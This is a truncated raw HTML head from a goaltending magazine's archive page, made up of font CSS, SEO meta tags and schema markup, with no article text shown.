

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ingoalmag.com/allposts/page/51/?et_blog
body_size: 29463
content:
 <!DOCTYPE html>
<html dir="ltr" lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>AllPosts - InGoal Magazine</title>
<style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Archivo:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Abel:regular&#038;subset=latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BOA.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xds.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=MwQ5bhbm2POE2V9BOw&skey=bf47258294911e6d&v=v18) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BPQ.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xdp.woff2) format('woff2');}</style>
		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="InGoal Magazine is the #1 Resource for goaltenders, goalie coaches and goalie parents who want to learn the game from NHL and PWHL pros." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="Ji-pePJLSR2zeE-OkqYqbofKctVsNbuXzkCXisDVSrg" />
	<link rel="canonical" href="https://ingoalmag.com/allposts/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="InGoal Magazine - The World&#039;s Most-Read Publication for Goalies" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="AllPosts - InGoal Magazine" />
		<meta property="og:description" content="InGoal Magazine is the #1 Resource for goaltenders, goalie coaches and goalie parents who want to learn the game from NHL and PWHL pros." />
		<meta property="og:url" content="https://ingoalmag.com/allposts/" />
		<meta property="og:image" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<meta property="og:image:secure_url" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2019-12-16T18:31:39+00:00" />
		<meta property="article:modified_time" content="2024-11-08T18:39:58+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/InGoalMagazine/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ingoalmedia" />
		<meta name="twitter:title" content="AllPosts - InGoal Magazine" />
		<meta name="twitter:description" content="InGoal Magazine is the #1 Resource for goaltenders, goalie coaches and goalie parents who want to learn the game from NHL and PWHL pros." />
		<meta name="twitter:creator" content="@ingoalmedia" />
		<meta name="twitter:image" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ingoalmag.com\/allposts\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ingoalmag.com#listItem","position":1,"name":"Home","item":"https:\/\/ingoalmag.com","nextItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/allposts\/#listItem","name":"AllPosts"}},{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/allposts\/#listItem","position":2,"name":"AllPosts","previousItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/ingoalmag.com\/#organization","name":"InGoal Magazine","description":"The World's Most-Read Publication for Goalies","url":"https:\/\/ingoalmag.com\/","foundingDate":"2009-01-01","numberOfEmployees":{"@type":"QuantitativeValue","minValue":2,"maxValue":50},"logo":{"@type":"ImageObject","url":"https:\/\/ingoalmag.com\/wp-content\/uploads\/2023\/11\/ingoal-logo-71-square.webp","@id":"https:\/\/ingoalmag.com\/allposts\/#organizationLogo","width":71,"height":71,"caption":"InGoal Magazine Logo"},"image":{"@id":"https:\/\/ingoalmag.com\/allposts\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/InGoalMagazine\/","https:\/\/twitter.com\/ingoalmedia","https:\/\/www.instagram.com\/ingoalmag\/","https:\/\/www.tiktok.com\/@ingoalmag","https:\/\/youtube.com\/ingoalmedia"]},{"@type":"WebPage","@id":"https:\/\/ingoalmag.com\/allposts\/#webpage","url":"https:\/\/ingoalmag.com\/allposts\/","name":"AllPosts - InGoal Magazine","description":"InGoal Magazine is the #1 Resource for goaltenders, goalie coaches and goalie parents who want to learn the game from NHL and PWHL pros.","inLanguage":"en-CA","isPartOf":{"@id":"https:\/\/ingoalmag.com\/#website"},"breadcrumb":{"@id":"https:\/\/ingoalmag.com\/allposts\/#breadcrumblist"},"datePublished":"2019-12-16T10:31:39-08:00","dateModified":"2024-11-08T10:39:58-08:00"},{"@type":"WebSite","@id":"https:\/\/ingoalmag.com\/#website","url":"https:\/\/ingoalmag.com\/","name":"InGoal Magazine","alternateName":"InGoal Mag","description":"The World's Most-Read Publication for Goalies","inLanguage":"en-CA","publisher":{"@id":"https:\/\/ingoalmag.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Feed" href="https://ingoalmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Comments Feed" href="https://ingoalmag.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ingoalmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingoalmag.com%2Fallposts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ingoalmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingoalmag.com%2Fallposts%2F&#038;format=xml" />
    
    
    <style type="text/css">@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face 